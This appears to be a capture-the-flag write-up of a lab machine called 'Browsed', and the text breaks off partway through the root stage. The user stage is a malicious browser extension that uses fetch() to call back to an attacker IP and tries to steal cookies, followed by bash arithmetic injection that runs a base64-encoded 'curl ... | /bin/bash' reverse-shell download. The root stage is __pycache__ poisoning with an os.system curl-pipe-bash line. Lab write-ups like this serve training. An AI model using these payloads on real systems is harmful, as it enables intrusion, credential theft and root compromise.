Browsed

by 0xW1LD

![]()

Enumeration

Scans

As usual we start off with an nmap port scan

1

2

3

4

5

6

7

8

9

10

11

12

13

PORT STATE SERVICE REASON VERSION

22/tcp open ssh syn-ack ttl 63 OpenSSH 9.6p1 Ubuntu 3ubuntu13.14 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 256 02:c8:a4:ba:c5:ed:0b:13:ef:b7:e7:d7:ef:a2:9d:92 (ECDSA)

| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBJW1WZr+zu8O38glENl+84Zw9+Dw/pm4IxFauRRJ+eAFkuODRBg+5J92dT0p/BZLMz1wZMjd6BLjAkB1LHDAjqQ=

| 256 53:ea:be:c7:07:05:9d:aa:9f:44:f8:bf:32:ed:5c:9a (ED25519)

|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAICE6UoMGXZk41AvU+J2++RYnxElAD3KNSjatTdCeEa1R

80/tcp open http syn-ack ttl 63 nginx 1.24.0 (Ubuntu)

|_http-title: Browsed

|_http-server-header: nginx/1.24.0 (Ubuntu)

| http-methods:

|_ Supported Methods: GET HEAD

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

We have 2 ports open

22 - OpenSSH 9.6p180 - nginx 1.24.0

Port 22 - OpenSSH 9.6p1

This version of OpenSSH is only 2 years old and doesn’t have any significant CVEs attached to it, moving on to other ports as it’s out of scope of this writeup to review and locate an 0-day in the source code.

Port 80 - NGINX 1.24.0



Visiting the NGINX server on port 80 of the machine we’re greeted with a browser-focused company’s website.



Samples

The samples page contains several sample extensions for the browser.

Sample

Downloading the replace images extension and unzipping it, we can find 2 files inside.

1

2

3

4

5

6

$ ls -lash

total 16K

4.0K drwxr-xr-x 2 kasm-user kasm-user 4.0K Jan 11 00:33 .

4.0K drwxr-xr-x 4 kasm-user kasm-user 4.0K Jan 11 00:33 ..

4.0K -rw-rw-r-- 1 kasm-user kasm-user 348 Mar 23 2025 content.js

4.0K -rw-rw-r-- 1 kasm-user kasm-user 315 Mar 19 2025 manifest.json

Looking at content.js it seems like it’s a regular js file.

1

2

3

4

5

6

7

8

// use an image of your liking !

// const replacementImageUrl = "Your favourite image here"

const replacementImageUrl = "https://preview.redd.it/why-is-larry-so-evil-v0-ty3qlu4swjle1.jpeg?auto=webp&s=41fc3ee5bcec63e5cb4cc69757a812fb80143f47"

document.querySelectorAll('img').forEach(img => {

img.src = replacementImageUrl;

img.srcset = "";

});

Looking at the manifest.json it looks like a regular json file that describes the extension

1

2

3

4

5

6

7

8

9

10

11

12

13

14

{

"manifest_version": 3,

"name": "Replace Images",

"version": "1.0.0",

"description": "Replaces every image on a page with one from a URL.",

"permissions": ["scripting"],

"content_scripts": [

{

"matches": ["<all_urls>"],

"js": ["content.js"],

"run_at": "document_idle"

}

]

}

Upload Extension



The upload extension page allows any unauthenticated user to upload zip files containing their extensions. It also mentions that the developers will run the extensions and provide feedback. Lastly it states that files must be directly in the zip archive and not in an archived folder.

User

Finding the gitea intance

Let’s copy and modify the content of the replaceimages extension, I’ll first modify the content.js file to contain a call back to us.

1

fetch("http://10.10.14.117:9001");

Then I’ll also modify the manifest.json file

1

2

3

4

5

6

7

8

9

10

11

12

13

14

{

"manifest_version": 3,

"name": "w1ld's exploit",

"version": "1.0.0",

"description": "a simple javascript exploit",

"permissions": ["scripting"],

"content_scripts": [

{

"matches": ["<all_urls>"],

"js": ["content.js"],

"run_at": "document_idle"

}

]

}

Let’s zip up our payload.

1

2

3

$ zip exploit.zip *

adding: content.js (deflated 3%)

adding: manifest.json (deflated 41%)

Let’s now start a listener and upload the file and send it to the developer.

1

2

3

4

5

6

7

8

9

10

11

$ nc -lvnp 9001

listening on [any] 9001 ...

connect to [10.10.14.117] from (UNKNOWN) [10.129.4.29] 46024

GET / HTTP/1.1

Host: 10.10.14.117:9001

Connection: keep-alive

Accept-Language: en-US,en;q=0.9

User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36

Accept: */*

Origin: http://browsedinternals.htb

Accept-Encoding: gzip, deflate

Interesting, looks like the origin is at http://browsedinternals.htb, let’s first check if there are any cookies we can gather, I’ll modify the content.js file.

1

fetch("http://10.10.14.117:9001",{method: "POST", mode: "no-cors", body: document.cookie});

Let’s once again zip this up, start a listener, upload the file and send it to the developer.

1

2

3

4

5

6

7

8

9

10

11

12

13

$ socat TCP4-LISTEN:9001,reuseaddr,fork -

POST / HTTP/1.1

Host: 10.10.14.117:9001

Connection: keep-alive

Content-Length: 0

Accept-Language: en-US,en;q=0.9

User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36

Content-Type: text/plain;charset=UTF-8

Accept: */*

Origin: http://browsedinternals.htb

Accept-Encoding: gzip, deflate

I’m using

socathere so that I can fork the connections and keep just one listener active rather than killing it every time I get a connection.



Doesn’t look like it sent back a cookie but we still found http://browsedinternals.htb let’s take a look.

Enumerating the Gitea instance

We found a gitea instance, looking at the repositories we can only find 1.

1

2

3

larry/MarkdownPreview

Python 0 0

Updated 2025-08-17 11:06:05 +00:00

Looking at app.py looks like it’s running the MarkdownPreview application on port 5000 of localhost.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

from flask import Flask, request, send_from_directory, redirect

from werkzeug.utils import secure_filename

import markdown

import os, subprocess

import uuid

app = Flask(__name__)

FILES_DIR = "files"

# Ensure the files/ directory exists

os.makedirs(FILES_DIR, exist_ok=True)

@app.route('/')

def index():

return '''

<h1>Markdown Previewer</h1>

<form action="/submit" method="POST">

<textarea name="content" rows="10" cols="80"></textarea><br>

<input type="submit" value="Render & Save">

</form>

<p><a href="/files">View saved HTML files</a></p>

'''

@app.route('/submit', methods=['POST'])

def submit():

content = request.form.get('content', '')

if not content.strip():

return 'Empty content. <a href="/">Go back</a>'

# Convert markdown to HTML

html = markdown.markdown(content)

# Save HTML to unique file

filename = f"{uuid.uuid4().hex}.html"

filepath = os.path.join(FILES_DIR, filename)

with open(filepath, 'w') as f:

f.write(html)

return f'''

<p>File saved as <code>{filename}</code>.</p>

<p><a href="/view/{filename}">View Rendered HTML</a></p>

<p><a href="/">Go back</a></p>

'''

@app.route('/files')

def list_files():

files = [f for f in os.listdir(FILES_DIR) if f.endswith('.html')]

links = '\n'.join([f'<li><a href="/view/{f}">{f}</a></li>' for f in files])

return f'''

<h1>Saved HTML Files</h1>

<ul>{links}</ul>

<p><a href="/">Back to editor</a></p>

'''

@app.route('/routines/<rid>')

def routines(rid):

# Call the script that manages the routines

# Run bash script with the input as an argument (NO shell)

subprocess.run(["./routines.sh", rid])

return "Routine executed !"

@app.route('/view/<filename>')

def view_file(filename):

filename = secure_filename(filename)

if not filename.endswith('.html'):

return "Invalid filename", 400

return send_from_directory(FILES_DIR, filename)

# The webapp should only be accessible through localhost

if __name__ == '__main__':

app.run(host='127.0.0.1', port=5000)

Interestingly the routines route runs a routines.sh script which takes the rid as an argument. Let’s take a look at routines.sh

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

#!/bin/bash

ROUTINE_LOG="/home/larry/markdownPreview/log/routine.log"

BACKUP_DIR="/home/larry/markdownPreview/backups"

DATA_DIR="/home/larry/markdownPreview/data"

TMP_DIR="/home/larry/markdownPreview/tmp"

log_action() {

echo "[$(date '+%Y-%m-%d %H:%M:%S')] $1" >> "$ROUTINE_LOG"

}

if [[ "$1" -eq 0 ]]; then

# Routine 0: Clean temp files

find "$TMP_DIR" -type f -name "*.tmp" -delete

log_action "Routine 0: Temporary files cleaned."

echo "Temporary files cleaned."

elif [[ "$1" -eq 1 ]]; then

# Routine 1: Backup data

tar -czf "$BACKUP_DIR/data_backup_$(date '+%Y%m%d_%H%M%S').tar.gz" "$DATA_DIR"

log_action "Routine 1: Data backed up to $BACKUP_DIR."

echo "Backup completed."

elif [[ "$1" -eq 2 ]]; then

# Routine 2: Rotate logs

find "$ROUTINE_LOG" -type f -name "*.log" -exec gzip {} \;

log_action "Routine 2: Log files compressed."

echo "Logs rotated."

elif [[ "$1" -eq 3 ]]; then

# Routine 3: System info dump

uname -a > "$BACKUP_DIR/sysinfo_$(date '+%Y%m%d').txt"

df -h >> "$BACKUP_DIR/sysinfo_$(date '+%Y%m%d').txt"

log_action "Routine 3: System info dumped."

echo "System info saved."

else

log_action "Unknown routine ID: $1"

echo "Routine ID not implemented."

fi

Looks like we should get code execution by passing in a malicious rid

Exploiting MarkdownPreview

Grabbing the repository and running it locally, let’s attempt to run a payload. I’ll create a payload using base64 encoding. Run the flask app, then curl the routines endpoint with our payload.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

$ echo 'curl http://10.10.14.117:3232/ra.sh|/bin/bash' | base64

Y3VybCBodHRwOi8vMTAuMTAuMTQuMTE3OjMyMzIvcmEuc2h8L2Jpbi9iYXNoCg==

#url encoded payload: $(echo Y3VybCBodHRwOi8vMTAuMTAuMTQuMTE3OjMyMzIvcmEuc2h8L2Jpbi9iYXNoCg==|base64 -d|bash)

$ curl 'http://127.0.0.1:5000/routines/%24%28echo%2BY3VybCBodHRwOi8vMTAuMTAuMTQuMTE3OjMyMzIvcmEuc2h8L2Jpbi9iYXNoCg%3D%3D%7Cbase64%2B%2Dd%7Cbash%29'

Routine executed !

$ python3 app.py

* Serving Flask app 'app'

* Debug mode: off

WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.

* Running on http://127.0.0.1:5000

Press CTRL+C to quit

127.0.0.1 - - [11/Jan/2026 01:40:38] "GET /routines/$(echo+Y3VybCBodHRwOi8vMTAuMTAuMTQuMTE3OjMyMzIvcmEuc2h8L2Jpbi9iYXNoCg==|base64+-d|%2Fbin%2Fbash) HTTP/1.1" 404 -

127.0.0.1 - - [11/Jan/2026 01:41:25] "GET /routines/x[$(echo+Y3VybCBodHRwOi8vMTAuMTAuMTQuMTE3OjMyMzIvcmEuc2h8L2Jpbi9iYXNoCg==|base64+-d|%2Fbin%2Fbash)] HTTP/1.1" 404 -

./routines.sh: line 12: [[: $(echo+Y3VybCBodHRwOi8vMTAuMTAuMTQuMTE3OjMyMzIvcmEuc2h8L2Jpbi9iYXNoCg==|base64+-d|bash): arithmetic syntax error: operand expected (error token is "$(echo+Y3VybCBodHRwOi8vMTAuMTAuMTQuMTE3OjMyMzIvcmEuc2h8L2Jpbi9iYXNoCg==|base64+-d|bash)")

./routines.sh: line 18: [[: $(echo+Y3VybCBodHRwOi8vMTAuMTAuMTQuMTE3OjMyMzIvcmEuc2h8L2Jpbi9iYXNoCg==|base64+-d|bash): arithmetic syntax error: operand expected (error token is "$(echo+Y3VybCBodHRwOi8vMTAuMTAuMTQuMTE3OjMyMzIvcmEuc2h8L2Jpbi9iYXNoCg==|base64+-d|bash)")

./routines.sh: line 24: [[: $(echo+Y3VybCBodHRwOi8vMTAuMTAuMTQuMTE3OjMyMzIvcmEuc2h8L2Jpbi9iYXNoCg==|base64+-d|bash): arithmetic syntax error: operand expected (error token is "$(echo+Y3VybCBodHRwOi8vMTAuMTAuMTQuMTE3OjMyMzIvcmEuc2h8L2Jpbi9iYXNoCg==|base64+-d|bash)")

./routines.sh: line 30: [[: $(echo+Y3VybCBodHRwOi8vMTAuMTAuMTQuMTE3OjMyMzIvcmEuc2h8L2Jpbi9iYXNoCg==|base64+-d|bash): arithmetic syntax error: operand expected (error token is "$(echo+Y3VybCBodHRwOi8vMTAuMTAuMTQuMTE3OjMyMzIvcmEuc2h8L2Jpbi9iYXNoCg==|base64+-d|bash)")

./routines.sh: line 9: /home/larry/markdownPreview/log/routine.log: No such file or directory

Routine ID not implemented.

127.0.0.1 - - [11/Jan/2026 01:43:16] "GET /routines/$(echo+Y3VybCBodHRwOi8vMTAuMTAuMTQuMTE3OjMyMzIvcmEuc2h8L2Jpbi9iYXNoCg==|base64+-d|bash) HTTP/1.1" 200 -

The errors we get are due to the bash script is attempting to convert to numeric literals it’s getting an arithmetic error. Let’s use arithmetic injection to fix this.

1

2

3

# Updated payload:

# w1ld[$(echo Y3VybCBodHRwOi8vMTAuMTAuMTQuMTE3OjMyMzIvcmEuc2h8L2Jpbi9iYXNoCg==|base64 -d|bash)]

$ curl 'http://127.0.0.1:5000/routines/w1ld%5B%24%28echo%20Y3VybCBodHRwOi8vMTAuMTAuMTQuMTE3OjMyMzIvcmEuc2h8L2Jpbi9iYXNoCg%3D%3D%7Cbase64%20%2Dd%7Cbash%29%5D'

Running this locally works so I’ll modify our content.js to fetch our payload.

1

fetch('http://127.0.0.1:5000/routines/w1ld%5B%24%28echo%20Y3VybCBodHRwOi8vMTAuMTAuMTQuMTE3OjMyMzIvcmEuc2h8L2Jpbi9iYXNoCg%3D%3D%7Cbase64%20%2Dd%7Cbash%29%5D')

Uploading this and sending it through we get a shell!

1

larry@browsed:~/markdownPreview$

Just like that, we have User!

Root

Sudo script Enumeration

Looking around we have permissions to run extension_tool.py as root.

1

2

3

4

5

6

larry@browsed:~/markdownPreview$ sudo -l

Matching Defaults entries for larry on browsed:

env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User larry may run the following commands on browsed:

(root) NOPASSWD: /opt/extensiontool/extension_tool.py

Looking at the directory we have write access to the __pycache__ directoy.

1

2

3

4

5

6

7

8

larry@browsed:/opt/extensiontool$ ls -lash

total 24K

4.0K drwxr-xr-x 4 root root 4.0K Dec 11 07:54 .

4.0K drwxr-xr-x 4 root root 4.0K Aug 17 12:55 ..

4.0K drwxrwxr-x 5 root root 4.0K Mar 23 2025 extensions

4.0K -rwxrwxr-x 1 root root 2.7K Mar 27 2025 extension_tool.py

4.0K -rw-rw-r-- 1 root root 1.3K Mar 23 2025 extension_utils.py

4.0K drwxrwxrwx 2 root root 4.0K Jan 11 01:55 __pycache__

Looking at the scripts it looks like it imports extension_utils.py

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

77

78

79

80

#!/usr/bin/python3.12

import json

import os

from argparse import ArgumentParser

from extension_utils import validate_manifest, clean_temp_files

import zipfile

EXTENSION_DIR = '/opt/extensiontool/extensions/'

def bump_version(data, path, level='patch'):

version = data["version"]

major, minor, patch = map(int, version.split('.'))

if level == 'major':

major += 1

minor = patch = 0

elif level == 'minor':

minor += 1

patch = 0

else:

patch += 1

new_version = f"{major}.{minor}.{patch}"

data["version"] = new_version

with open(path, 'w', encoding='utf-8') as f:

json.dump(data, f, indent=2)

print(f"[+] Version bumped to {new_version}")

return new_version

def package_extension(source_dir, output_file):

temp_dir = '/opt/extensiontool/temp'

if not os.path.exists(temp_dir):

os.mkdir(temp_dir)

output_file = os.path.basename(output_file)

with zipfile.ZipFile(os.path.join(temp_dir,output_file), 'w', zipfile.ZIP_DEFLATED) as zipf:

for foldername, subfolders, filenames in os.walk(source_dir):

for filename in filenames:

filepath = os.path.join(foldername, filename)

arcname = os.path.relpath(filepath, source_dir)

zipf.write(filepath, arcname)

print(f"[+] Extension packaged as {temp_dir}/{output_file}")

def main():

parser = ArgumentParser(description="Validate, bump version, and package a browser extension.")

parser.add_argument('--ext', type=str, default='.', help='Which extension to load')

parser.add_argument('--bump', choices=['major', 'minor', 'patch'], help='Version bump type')

parser.add_argument('--zip', type=str, nargs='?', const='extension.zip', help='Output zip file name')

parser.add_argument('--clean', action='store_true', help="Clean up temporary files after packaging")

args = parser.parse_args()

if args.clean:

clean_temp_files(args.clean)

args.ext = os.path.basename(args.ext)

if not (args.ext in os.listdir(EXTENSION_DIR)):

print(f"[X] Use one of the following extensions : {os.listdir(EXTENSION_DIR)}")

exit(1)

extension_path = os.path.join(EXTENSION_DIR, args.ext)

manifest_path = os.path.join(extension_path, 'manifest.json')

manifest_data = validate_manifest(manifest_path)

# Possibly bump version

if (args.bump):

bump_version(manifest_data, manifest_path, args.bump)

else:

print('[-] Skipping version bumping')

# Package the extension

if (args.zip):

package_extension(extension_path, args.zip)

else:

print('[-] Skipping packaging')

if __name__ == '__main__':

main()

Python cached library exploitation

Since we can write to the pycache directory if we create a file with the same name as the extension_utils.py and compile a cached file we should be able to get code execution as root! Let’s write extention_utils.py, I simply added a reverse shell caller in the validate_manifest function.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

import os

import json

import subprocess

import shutil

from jsonschema import validate, ValidationError

# Simple manifest schema that we'll validate

MANIFEST_SCHEMA = {

"type": "object",

"properties": {

"manifest_version": {"type": "number"},

"name": {"type": "string"},

"version": {"type": "string"},

"permissions": {"type": "array", "items": {"type": "string"}},

},

"required": ["manifest_version", "name", "version"]

}

# --- Manifest validate ---

def validate_manifest(path):

# I ADDED THIS LINE HERE:

os.system("curl http://10.10.14.117:3232/ra.sh | /bin/bash")

with open(path, 'r', encoding='utf-8') as f:

data = json.load(f)

try:

